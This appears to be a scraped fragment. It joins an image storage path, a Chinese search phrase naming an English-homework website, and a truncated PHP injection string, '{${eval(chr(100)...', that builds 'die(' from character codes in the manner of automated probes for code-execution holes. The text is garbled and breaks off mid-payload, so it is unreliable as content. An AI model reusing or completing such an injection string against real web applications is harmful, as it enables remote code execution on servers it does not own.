 一起作业网英语{${eval(chr(100).chr(105).chr(101).chr(40).